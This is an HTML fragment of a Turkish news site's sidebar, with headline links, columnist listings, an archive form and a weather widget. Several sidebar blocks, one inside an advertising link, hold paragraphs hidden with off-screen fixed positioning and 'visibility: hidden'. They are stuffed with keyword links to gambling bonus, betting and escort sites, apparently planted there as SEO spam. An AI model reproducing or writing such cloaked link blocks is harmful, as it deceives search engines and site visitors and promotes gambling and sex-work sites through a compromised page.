							<div class="baslik"><a href="/tbmm-de-yeni-yasama-yili-basliyor-chp-ve-tip-acilis-oturumuna-katilmayacak/126074/" title="TBMM’de Yeni Yasama Yılı Başlıyor: CHP ve TİP Açılış Oturumuna Katılmayacak">TBMM’de Yeni Yasama Yılı Başlıyor: CHP ve TİP Açılış Oturumu..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/ozgur-ozel-den-trump-in-gazze-planina-degerlendirme-kotu-baris-savastan-daha-iyidir/126073/" title="Özgür Özel’den Trump’ın Gazze Planına Değerlendirme: “Kötü Barış, Savaştan Daha İyidir”">
								<img src="/images/haberler/ozgur-ozelden-trumpin-gazze-planina-degerlendirme-kotu-baris-savastan-daha-iyidir.jpg" width="186" class="img-rounded" height="96" alt="Özgür Özel’den Trump’ın Gazze Planına Değerlendirme: “Kötü Barış, Savaştan Daha İyidir”"/>								<span></span>
							</a>
							<div class="baslik"><a href="/ozgur-ozel-den-trump-in-gazze-planina-degerlendirme-kotu-baris-savastan-daha-iyidir/126073/" title="Özgür Özel’den Trump’ın Gazze Planına Değerlendirme: “Kötü Barış, Savaştan Daha İyidir”">Özgür Özel’den Trump’ın Gazze Planına Değerlendirme: “Kötü B..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/son-dakika-kadikoy-de-metrobusler-carpisti-ekipler-sevk-edildi/126072/" title="Son dakika: Kadıköy'de metrobüsler çarpıştı: Ekipler sevk edildi">
								<img src="/images/haberler/t_son-dakika-kadikoy-de-metrobusler-carpisti-ekipler-sevk-edildi.jpg" width="186" class="img-rounded" height="96" alt="Son dakika: Kadıköy'de metrobüsler çarpıştı: Ekipler sevk edildi"/>								<span></span>
							</a>
							<div class="baslik"><a href="/son-dakika-kadikoy-de-metrobusler-carpisti-ekipler-sevk-edildi/126072/" title="Son dakika: Kadıköy'de metrobüsler çarpıştı: Ekipler sevk edildi">Son dakika: Kadıköy'de metrobüsler çarpıştı: Ekipler sevk ed..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/meclis-te-milli-dayanisma-komisyonu-dinlemeleri-sona-yaklasiyor/126067/" title="Meclis’te “Milli Dayanışma Komisyonu” Dinlemeleri Sona Yaklaşıyor">
								<img src="/images/haberler/mecliste-milli-dayanisma-komisyonu-dinlemeleri-sona-yaklasiyor.jpg" width="186" class="img-rounded" height="96" alt="Meclis’te “Milli Dayanışma Komisyonu” Dinlemeleri Sona Yaklaşıyor"/>								<span></span>
							</a>
							<div class="baslik"><a href="/meclis-te-milli-dayanisma-komisyonu-dinlemeleri-sona-yaklasiyor/126067/" title="Meclis’te “Milli Dayanışma Komisyonu” Dinlemeleri Sona Yaklaşıyor">Meclis’te “Milli Dayanışma Komisyonu” Dinlemeleri Sona Yakla..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/umut-davasi-nda-mehmet-agar-ilk-kez-tanik-olarak-dinlendi/126066/" title="Umut Davası’nda Mehmet Ağar İlk Kez Tanık Olarak Dinlendi">
								<img src="/images/haberler/umut-davasinda-mehmet-agar-ilk-kez-tanik-olarak-dinlendi.jpg" width="186" class="img-rounded" height="96" alt="Umut Davası’nda Mehmet Ağar İlk Kez Tanık Olarak Dinlendi"/>								<span></span>
							</a>
							<div class="baslik"><a href="/umut-davasi-nda-mehmet-agar-ilk-kez-tanik-olarak-dinlendi/126066/" title="Umut Davası’nda Mehmet Ağar İlk Kez Tanık Olarak Dinlendi">Umut Davası’nda Mehmet Ağar İlk Kez Tanık Olarak Dinlendi..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/diyanet-isleri-baskani-safi-arpagus-gorevini-erbas-tan-devraldi/126061/" title="Diyanet İşleri Başkanı Safi Arpaguş, görevini Erbaş'tan devraldı">
								<img src="/images/haberler/diyanet-isleri-baskani-safi-arpagus-gorevini-erbastan-devraldi.jpg" width="186" class="img-rounded" height="96" alt="Diyanet İşleri Başkanı Safi Arpaguş, görevini Erbaş'tan devraldı"/>								<span></span>
							</a>
							<div class="baslik"><a href="/diyanet-isleri-baskani-safi-arpagus-gorevini-erbas-tan-devraldi/126061/" title="Diyanet İşleri Başkanı Safi Arpaguş, görevini Erbaş'tan devraldı">Diyanet İşleri Başkanı Safi Arpaguş, görevini Erbaş'tan devr..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/gobeklitepe-de-heyecan-veren-yeni-kesif-cok-degerli-bir-buluntu/126060/" title="Göbeklitepe'de heyecan veren yeni keşif: Çok değerli bir buluntu">
								<img src="/images/haberler/gobeklitepede-heyecan-veren-yeni-kesif-cok-degerli-bir-buluntu.jpg" width="186" class="img-rounded" height="96" alt="Göbeklitepe'de heyecan veren yeni keşif: Çok değerli bir buluntu"/>								<span></span>
							</a>
							<div class="baslik"><a href="/gobeklitepe-de-heyecan-veren-yeni-kesif-cok-degerli-bir-buluntu/126060/" title="Göbeklitepe'de heyecan veren yeni keşif: Çok değerli bir buluntu">Göbeklitepe'de heyecan veren yeni keşif: Çok değerli bir bul..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/tunc-soyer-ve-chp-li-isimler-hakim-karsisinda-kooperatif-davasi-basladi/126059/" title="Tunç Soyer ve CHP’li isimler hakim karşısında: Kooperatif davası başladı">
								<img src="/images/haberler/tunc-soyer-ve-chpli-isimler-hakim-karsisinda-kooperatif-davasi-basladi.jpg" width="186" class="img-rounded" height="96" alt="Tunç Soyer ve CHP’li isimler hakim karşısında: Kooperatif davası başladı"/>								<span></span>
							</a>
							<div class="baslik"><a href="/tunc-soyer-ve-chp-li-isimler-hakim-karsisinda-kooperatif-davasi-basladi/126059/" title="Tunç Soyer ve CHP’li isimler hakim karşısında: Kooperatif davası başladı">Tunç Soyer ve CHP’li isimler hakim karşısında: Kooperatif da..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/okulda-dehset-yanlis-kisiyi-bicakladi-araya-giren-ogretmen-de-yaralandi/126058/" title="Okulda dehşet: Yanlış kişiyi bıçakladı! araya giren öğretmen de yaralandı">
								<img src="/images/haberler/okulda-dehset-yanlis-kisiyi-bicakladi-araya-giren-ogretmen-de-yaralandi.jpg" width="186" class="img-rounded" height="96" alt="Okulda dehşet: Yanlış kişiyi bıçakladı! araya giren öğretmen de yaralandı"/>								<span></span>
							</a>
							<div class="baslik"><a href="/okulda-dehset-yanlis-kisiyi-bicakladi-araya-giren-ogretmen-de-yaralandi/126058/" title="Okulda dehşet: Yanlış kişiyi bıçakladı! araya giren öğretmen de yaralandı">Okulda dehşet: Yanlış kişiyi bıçakladı! araya giren öğretmen..</a></div>
						</div>
											</div>
				</div>
			</div>
			<div class="sag-blok">
	    		 <div class="sagblockyazar">
	<div class="tablo-baslik"><i class="fa fa-user-secret">&nbsp;</i> YAZARLARIMIZ</div>
    <ul class="tablo-ic">
		 
			<li>
				<a href="/yazar/kemal-akman/" title="Kemal Akman">
					<i>Kemal Akman</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20241101160859.jpg" width="80" height="100" alt="Kemal Akman" />				</a>
				<a href="/yazarlar/kemal-akman/sadaka-duzeni-ve-ak-secmenin-olusumu/780/" title="Sadaka Düzeni ve AK Seçmenin Oluşumu"><span>Sadaka Düzeni ve AK Seçmenin Oluşumu</span></a>
			</li>
		 
			<li>
				<a href="/yazar/meltem-yilmaz/" title="Meltem Yılmaz">
					<i>Meltem Yılmaz</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20230326152752.jpg" width="80" height="100" alt="Meltem Yılmaz" />				</a>
				<a href="/yazarlar/meltem-yilmaz/partime-darbe-yapanla-ayni-cati-altinda-olmayiz/807/" title="“Partime Darbe Yapanla Aynı Çatı Altında Olmayız”"><span>“Partime Darbe Yapanla Aynı Çatı Altında Olmayız”</span></a>
			</li>
		 
			<li>
				<a href="/yazar/sedat-gulacar/" title="Sedat GÜLAÇAR">
					<i>Sedat GÜLAÇAR</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20200923100223.jpg" width="80" height="100" alt="Sedat GÜLAÇAR" />				</a>
				<a href="/yazarlar/sedat-gulacar/fatin-rustu-zorlu-metin-ve-sahadet/785/" title="Fatin Rüştü Zorlu Metin ve Şahadet"><span>Fatin Rüştü Zorlu Metin ve Şahadet</span></a>
			</li>
		 
			<li>
				<a href="/yazar/beyza-kural/" title="Beyza Kural">
					<i>Beyza Kural</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20201005090446.jpg" width="80" height="100" alt="Beyza Kural" />				</a>
				<a href="/yazarlar/beyza-kural/50-sinden-sonra-neden-arkadas-edinemiyoruz/792/" title="50’sinden Sonra Neden Arkadaş Edinemiyoruz?"><span>50’sinden Sonra Neden Arkadaş Edinemiyoruz?</span></a>
			</li>
		 
			<li>
				<a href="/yazar/mustafa-guldagi/" title="Mustafa Güldağı">
					<i>Mustafa Güldağı</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20210528075145.jpg" width="80" height="100" alt="Mustafa Güldağı" />				</a>
				<a href="/yazarlar/mustafa-guldagi/cumhuriyet-ve-demokrasi-aldatmacasi/732/" title="Cumhuriyet ve Demokrasi Aldatmacası"><span>Cumhuriyet ve Demokrasi Aldatmacası</span></a>
			</li>
		 
			<li>
				<a href="/yazar/hulya-er/" title="Hülya ER">
					<i>Hülya ER</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20210521093338.jpg" width="80" height="100" alt="Hülya ER" />				</a>
				<a href="/yazarlar/hulya-er/bir-yastikta-kocamak-efsanesi-bitiyor-mu/797/" title="“Bir Yastıkta Kocamak” Efsanesi Bitiyor mu?"><span>“Bir Yastıkta Kocamak” Efsanesi Bitiyor mu?</span></a>
			</li>
		 
			<li>
				<a href="/yazar/zeynullah-vatansever/" title="Zeynullah Vatansever">
					<i>Zeynullah Vatansever</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20200929082752.jpg" width="80" height="100" alt="Zeynullah Vatansever" />				</a>
				<a href="/yazarlar/zeynullah-vatansever/secmen-artik-duyulmak-istiyor/790/" title="SEÇMEN ARTIK DUYULMAK İSTİYOR"><span>SEÇMEN ARTIK DUYULMAK İSTİYOR</span></a>
			</li>
		 
			<li>
				<a href="/yazar/ebru-genc/" title="Ebru Genç">
					<i>Ebru Genç</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20241113174240.jpg" width="80" height="100" alt="Ebru Genç" />				</a>
				<a href="/yazarlar/ebru-genc/turkiye-de-akademik-hirsizlik-ve-intihal-skandallari-bilimin-onundeki-en-buyuk-engel/782/" title="Türkiye’de Akademik Hırsızlık ve İntihal Skandalları, Bilimin Önündeki En Büyük Engel!"><span>Türkiye’de Akademik Hırsızlık ve İntihal Skandalları, Bilimin Önündeki En Büyük Engel!</span></a>
			</li>
		 
			<li>
				<a href="/yazar/celal-atik/" title="Celal Atik">
					<i>Celal Atik</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20221002120607.jfif" width="80" height="100" alt="Celal Atik" />				</a>
				<a href="/yazarlar/celal-atik/itperestlik-ve-kutsallarimiza-saldiri/773/" title="İtperestlik ve Kutsallarımıza Saldırı"><span>İtperestlik ve Kutsallarımıza Saldırı</span></a>
			</li>
		 
			<li>
				<a href="/yazar/turkan-soyalan/" title="Türkan  Soyalan">
					<i>Türkan  Soyalan</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20241112204422.jpg" width="80" height="100" alt="Türkan  Soyalan" />				</a>
				<a href="/yazarlar/turkan-soyalan/kadin-cinayetleri-gercek-suclular-kim/775/" title="Kadın Cinayetleri: Gerçek Suçlular Kim?"><span>Kadın Cinayetleri: Gerçek Suçlular Kim?</span></a>
			</li>
		 
			<li>
				<a href="/yazar/hasan-erturk/" title="Hasan Ertürk">
					<i>Hasan Ertürk</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20211012105516.jpg" width="80" height="100" alt="Hasan Ertürk" />				</a>
				<a href="/yazarlar/hasan-erturk/ruhban-okulu-tartismalari-suruyor-ha-acildi-ha-acilacak/808/" title="Ruhban Okulu Tartışmaları Sürüyor, “Ha Açıldı, Ha Açılacak”"><span>Ruhban Okulu Tartışmaları Sürüyor, “Ha Açıldı, Ha Açılacak”</span></a>
			</li>
		 
			<li>
				<a href="/yazar/seher-toprak/" title="Seher Toprak">
					<i>Seher Toprak</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20221103113145.jpg" width="80" height="100" alt="Seher Toprak" />				</a>
				<a href="/yazarlar/seher-toprak/estetigin-zarafeti-sema-ula-ile-guzellige-yolculuk/794/" title="Estetiğin Zarafeti  Sema Ula ile Güzelliğe Yolculuk"><span>Estetiğin Zarafeti  Sema Ula ile Güzelliğe Yolculuk</span></a>
			</li>
		 
			<li>
				<a href="/yazar/ramazan-say/" title="Ramazan Say">
					<i>Ramazan Say</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20221008091717.jpg" width="80" height="100" alt="Ramazan Say" />				</a>
				<a href="/yazarlar/ramazan-say/yonetim-istifa-kadikoy-de-yankilanan-ciglik/798/" title="“Yönetim İstifa!”   Kadıköy’de Yankılanan Çığlık"><span>“Yönetim İstifa!”   Kadıköy’de Yankılanan Çığlık</span></a>
			</li>
		 
			<li>
				<a href="/yazar/aynur-ozgen/" title="Aynur Özgen">
					<i>Aynur Özgen</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20241113181236.jpg" width="80" height="100" alt="Aynur Özgen" />				</a>
				<a href="/yazarlar/aynur-ozgen/kaybolan-tadin-ardindan-istanbul-un-unutulan-lezzetleri/793/" title="Kaybolan Tadın Ardından  İstanbul’un Unutulan Lezzetleri"><span>Kaybolan Tadın Ardından  İstanbul’un Unutulan Lezzetleri</span></a>
			</li>
		 
			<li>
				<a href="/yazar/ugur-ozturk/" title="Uğur ÖZTÜRK">
					<i>Uğur ÖZTÜRK</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20241113174125.jpg" width="80" height="100" alt="Uğur ÖZTÜRK" />				</a>
				<a href="/yazarlar/ugur-ozturk/neden-yerli-ve-milli-motor-yapamiyoruz-gercekler-masallardan-daha-aci/806/" title="Neden Yerli ve Milli Motor Yapamıyoruz? Gerçekler Masallardan Daha Acı"><span>Neden Yerli ve Milli Motor Yapamıyoruz? Gerçekler Masallardan Daha Acı</span></a>
			</li>
		 
			<li>
				<a href="/yazar/erdinc-perver/" title="Erdinç Perver">
					<i>Erdinç Perver</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20250612120816.jfif" width="80" height="100" alt="Erdinç Perver" />				</a>
				<a href="/yazarlar/erdinc-perver/gayrimenkul-alirken-dikkat-edilmesi-gerekenler-10-altin-kural/803/" title="Gayrimenkul Alırken Dikkat Edilmesi Gerekenler 10 Altın Kural"><span>Gayrimenkul Alırken Dikkat Edilmesi Gerekenler 10 Altın Kural</span></a>
			</li>
				<li class="tum"><a href="./kose-yazarlari/" title="Köşe Yazarları"><span>Tüm Yazarlarımız</span></a></li>
	</ul> 
</div>
<div id="TabbedPanels1" class="sagblocktab TabbedPanels">
	<ul class="tablo-baslik TabbedPanelsTabGroup">
		<li class="TabbedPanelsTab krm">BUGÜN ÇOK OKUNANLAR <div class="ok"></div></li>
		<li class="TabbedPanelsTab trn">BU HAFTA ÇOK OKUNANLAR <div class="ok"></div></li>
		<li class="TabbedPanelsTab mv">BU AY ÇOK OKUNANLAR <div class="ok"></div></li>
	</ul>
	<div class="tablo-ic TabbedPanelsContentGroup">
		<div class="TabbedPanelsContent">
					</div>
		<div class="TabbedPanelsContent">
					</div>
		<div class="TabbedPanelsContent">
					</div>
	</div>
</div>
<script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
</script>
<div id="TabbedPanels2" class="sagblocktab TabbedPanels">
	<ul class="tablo-baslik yorum TabbedPanelsTabGroup">
		<li class="TabbedPanelsTab krm">SON YORUMLANAN HABERLER <div class="ok"></div></li>
        <li class="TabbedPanelsTab mv">SON YORUMLANAN VİDEOLAR <div class="ok"></div></li>
	</ul>
	<div class="tablo-ic TabbedPanelsContentGroup">
		<div class="TabbedPanelsContent">
						<div class="tab-haber">
				<a href="/ankara-da-okulda-calinan-ilahiye-tepki-8220-meb-laikligi-olduruyor-8221/122678/" title="Ankara’da Okulda Çalınan İlahiye Tepki: &#8220;MEB Laikliği Öldürüyor&#8221;">
					<h3>Ankara’da Okulda Çalınan İlahiye Tepki: &#8220;MEB Laikliği Öldürüyor&#8221;</h3>
					<img src="/images/haberler/t_ankarada-okulda-calinan-ilahiye-tepki-8220meb-laikligi-olduruyor8221.jpg" width="80" class="img-rounded" height="80" alt="Ankara’da Okulda Çalınan İlahiye Tepki: &#8220;MEB Laikliği Öldürüyor&#8221;"/>					<span class="aciklama">Milli Eğitim Bakanlığı&#8217;nın (MEB) eğitimde dinselleştirmeye yönelik adımlar..</span>
				</a>
			</div>
						<div class="tab-haber">
				<a href="///" title="">
					<h3></h3>
					<img src="/tema/hresimyokkutu.jpg" width="80" height="80" class="img-rounded" alt="resim yok"/> 					<span class="aciklama"></span>
				</a>
			</div>
					</div>
		<div class="TabbedPanelsContent">
						<div class="tab-haber">
				<a href="./video-detay/inek-saban-turk-filmi-kemal-sunal/147/">
					<h3>İnek Şaban   Türk Filmi - Kemal Sunal</h3>
					<img src="https://www.medya724.com/images/video/t_inek-saban---turk-filmi---kemal-sunal.jpg" width="100" height="60" alt=""/>					<span class="aciklama">Filmde, ünlü bir kaleci ile ona benzeyen bir karpuzcunun yer değiştirmesi anlatı..</span>
				</a>
			</div>
					</div>
	</div>
</div>
<script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
</script><div class="sagblocktablo">
	<div class="tablo-baslik"><i class="fa fa-newspaper-o">&nbsp;</i> HABER ARŞİVİ</div>
	<div class="tablo-ic">
		<form action="./arsiv/" method="post">
		<select name="gun" class="arsiv-secim"><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27" selected="selected">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim"><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim"><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>			<input type="submit" name="submit" class="arsiv-secim btn btn-small" value="Listele"/>
		</form>
	</div>
</div>

<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fmedya724%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
	










<p id="tonnew" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://delawareunited.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.sjcantwellinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.spgenergy.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.masonjarcapecod.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://econjustice.net/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.jelichranch.com/" title="casino siteleri">casino siteleri</a></p>

<p id="kengmsta13" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://muhtesembetsat.com/" title="betsat">betsat</a></p> <p id="kengmstasa13" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://betsatgiris.online/" title="betsat">betsat</a></p>
<p id="kengmstassa13" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://betsatgiris1.com/" title="betsat">betsat</a></p>


<p id="kengidturf" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="https://turkbetspor.com/" title="turkbet güncel giriş">turkbet güncel giriş</a></p>

<p id="kengid3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.reations.com/">ankara escort</a><p>

<p id="kengidq3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="https://www.gaziantepgazetesi.com/" title="gaziantep escort">gaziantep escort</a>,<a title="alanya escort" href="https://www.alanyaescorto.com/">alanya escort</a>,<a href="https://www.gaziantepkuruyemis.com/" title="gaziantep escort">gaziantep escort</a></p>

<p id="kengidroot" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a rel="nofollow" href="https://thepaintplaceny.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></p>

<p id="kengid23" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.mersindugun.com/">mersin eskort</a><p>

<p id="kengidtoto" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.oclamor.com/ad-category/basaksehir-escort/" title="başakşehir escort">başakşehir escort</a>,<a href="http://www.oclamor.com/ad-category/ikitelli-escort/" title="ikitelli escort">ikitelli escort</a>,<a href="http://www.oclamor.com/ad-category/gunesli-escort/" title="güneşli escort">güneşli escort</a>,<a href="http://www.oclamor.com/ad-category/kayasehir-escort/" title="kayaşehir escort">kayaşehir escort</a>,<a href="http://www.meyvidal.com/category/bagcilar-escort/" title="bağcılar escort">bağcılar escort</a>,<a href="http://www.meyvidal.com/category/esenler-escort/" title="esenler escort">esenler escort</a>,<a href="http://www.meyvidal.com/category/eyup-escort/" title="eyüp escort">eyüp escort</a>,<a href="http://www.meyvidal.com/category/gunesli-escort/" title="güneşli escort">güneşli escort</a>,<a href="http://www.meyvidal.com/category/kumburgaz-escort/" title="kumburgaz escort">kumburgaz escort</a>,<a href="http://www.meyvidal.com/category/topkapi-escort/" title="topkapı escort">topkapı escort</a><p>	
</div>

<div class="sagblocksosyal">
		
</div>

<div class="havadurumuyeni">
	<div class="tablo-baslik"><i class="fa fa-bolt">&nbsp;</i> HAVA DURUMU</div>
	<div class="tablo-ic">
		<script type="text/javascript">
			$(document).ready(function() {
								hava_durumu("TUXX0014");
							});
		</script>
	   <script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
		}
		</script>
		<select name="hava" id="hava" class="styledselect_form_4" onchange="hava_durumu(this.value);">
		<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014" selected="selected">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 		</select>
		<div id="havasonuc"></div>
	</div>
</div>

<div class="sag-blok-banner-1"><a href="https://www.medya724.com/advertising.php?r=12&amp;l=" target="_blank">










<p id="kengidtony" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://flyjota.com" title="flyjota.com">flyjota.com</a> <a href="https://myflusafety.com" title="Deneme bonusu veren siteler">Deneme bonusu veren siteler</a> <a href="https://www.ifcnnetwork.org" title="Deneme bonusu veren siteler">Deneme bonusu veren siteler</a> <a href="https://www.makegoodfestival.com" title="Deneme bonusu">Deneme bonusu</a></p>

<p id="kengidtonyy" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://www.salutepalace.com/" title="bonus veren siteler">bonus veren siteler</a> <a href="http://jobmajesty.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.bonuslister.com" title="deneme bonusu">deneme bonusu</a></p>

<p id="kengidtonyy" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://www.volvoadventure.org/" title="volvoadventure.org">volvoadventure.org</a> <a href="https://geobonus.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></p>

<p id="kengid2s3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="https://www.rusigry.com/" title="avcılar escort">avcılar escort</a> ,<a href="https://www.amiden.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="https://www.vyrec.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="https://www.chizod.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="https://www.beylikduzukombici.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="https://blackmoth.org/" title="esenyurt bayan escort">esenyurt bayan escort</a> ,<a href="https://toopla.com/" title="beylikdüzü bayan escort">beylikdüzü bayan escort</a> ,<a href="https://www.lithree.com/" title="avcılar bayan escort">avcılar bayan escort</a> ,<a href="https://martiajans.com/" title="bakırköy escort">bakırköy escort</a> ,<a href="https://www.istanbularsaofis.com/" title="ataköy escort">ataköy escort</a></p>


<p id="kengisadgq3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a title="mersin escort bayan" href="https://mersinajans.com/">mersin escort bayan</a>,<a title="alanya escort" href="http://alanyabayanlar.com/">alanya escort</a></p></a></div>


   <div class="sagblocktablo" style="margin-top:10px;">
	<div class="tablo-baslik"><i class="fa fa-newspaper-o"></i> GAZETEMİZ</div>
	<div class="tablo-ic" align="center">
					<img class="gazete" src="./images/arsiv/2016-07-26-20-45-57eylul-sayimiz.jpg" width="200" height="270" alt="" />
            <form action="./gazete-arsiv/" method="post" >
				<input type="hidden" name="gun" value="26"/>
				<input type="hidden" name="ay" value="07"/>
				<input type="hidden" name="yil" value="2016"/>
				<input type="submit" name="submit" class="tuma" value="Eylül Sayımız"/>
			</form>
        	</div>
</div>
<div class="sagblocktablo">
	<div class="tablo-baslik"><i class="fa fa-bar-chart">&nbsp;</i> ANKET <a class="tum" href="./anketler/">Tüm Anketler</a></div>
	<div class="tablo-ic anket">
		
				<form action="" name="anket_form" method="post" id="contactform"> 
			<div class="soru">Web sitemize nasıl ulaştınız?</div>
